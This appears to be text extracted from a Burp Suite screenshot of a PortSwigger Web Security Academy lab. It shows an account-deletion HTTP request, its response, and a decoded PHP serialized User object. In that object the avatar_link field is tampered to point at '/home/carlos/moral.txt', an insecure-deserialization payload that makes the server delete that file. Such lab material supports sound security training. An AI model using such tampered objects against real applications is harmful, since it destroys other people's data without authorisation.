 Request
Pretty Raw Hex \n
1 POST /my-account/delete HTTP/1.1
2 Host: 0ad5003e035ae963c0b7066a008100bf.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad5003e035ae963c0b7066a008100bf.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 0
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Inspector
Selection 206
Selected text
Decoded from: URL encoding
Decoded from: Base64
O:4:"User":3:{s:8:"username";s:6
:"wiener";s:12:"access_token";s:
32:"bxxmpsvd7hbharkab0p6kx3jixt0
tf58";s:11:"avatar_link";s:22:"/
home/carlos/moral.txt";}
Cancel Apply changes
Request Attributes 2